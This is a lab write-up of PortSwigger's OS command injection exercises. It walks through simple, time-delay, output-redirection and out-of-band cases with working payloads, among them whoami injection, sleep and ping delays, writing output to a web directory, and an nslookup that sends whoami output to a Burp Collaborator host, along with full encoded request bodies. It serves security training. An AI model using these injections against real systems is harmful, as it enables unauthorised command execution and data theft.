OS command injection - PortSwigger
Table of Contents
- OS command injection, simple case
- Blind OS command injection with time delays
- Blind OS command injection with output redirection
- Blind OS command injection with out-of-band interaction
- Blind OS command injection with out-of-band data exfiltration
OS command injection, simple case
Goal : execute the whoami command to determine the name of the current user.

intercept and modify a request that checks the stock level.
append
|whoamior;whoamito thestoreIdparameteryou can use this also
productId=1%26+whoami+%23&storeId=1it’s encoded with URL encoding (productId=1& whoami #&storeId=1)check the name in the response
Blind OS command injection with time delays
Goal : exploit the blind OS command injection vulnerability to cause a 10 second delay.
go to
submit feedback- I tried a lot of payloads in different parameters and finally these payloads solved the lab
1 2 3
karim&`ping -c 10 127.0.0.1`#& OR karim&`sleep 10`#&
- put any one in the name or email parameter and send the request
Blind OS command injection with output redirection
Goal : execute the whoami command and retrieve the output.
go to
submit feedbackwrite the payload from previous lab
%26+sleep+10+%23+(& sleep 10 #) in the email parameternotice that it takes 10 seconds to respond , so this parameter is vulnerable
- append the payload to email parameter with URL encoding
1

& whoami > /var/www/images/whoami.txt #
- open any image in new tab , replace its name with whoami.txt
Blind OS command injection with out-of-band interaction
Goal : exploit the blind OS command injection vulnerability to issue a DNS lookup to Burp Collaborator.
go to
submit feedbacksubmit any values
from
Burp collaborator clientclickcopy to clipboardsend this request

POST /feedback/submitto burp repeater- add the payload to the email parameter (we know that is the vulnerable parameter from the previous labs)
1
&nslookup <your_own>.burpcollaborator.net #& but encode it with URL encoding
- the request body will look like this
1
csrf=UfTw8aBwMGPhF6MGrJy2VBawdAB06GQ5&name=karim&email=123%40gmail.com%26nslookup%20y21kg9ifjgutl206yib4mhvtrkxdl2.burpcollaborator.net%20%23&subject=123&message=123
send the request

if you go to

Burp collaborator clientand click pull now , you will see the DNS request to our domain
Blind OS command injection with out-of-band data exfiltration
Goal : execute the whoami command and exfiltrate the output via a DNS query to Burp Collaborator.
go to
submit feedbacksubmit any values
from
Burp collaborator clientclickcopy to clipboardsend this request
POST /feedback/submitto burp repeateradd the payload to the email parameter (we know that is the vulnerable parameter from the previous labs)
1
& nslookup `whoami`.79etnipoqp12sb7f5ridtq22yt4nsc.burpcollaborator.net #&
but encode it with URL encoding
- the request body will look like this
1
csrf=5mJNRXmKKLVevRpFlC9NqvcKUm5LwMJH&name=karim&email=123%40g.com%26%20nslookup%20%60whoami%60.79etnipoqp12sb7f5ridtq22yt4nsc.burpcollaborator.net%20%23&subject=123&message=123
send the request
- if you go to
Burp collaborator clientand click pull now , you will see the DNS request to our domain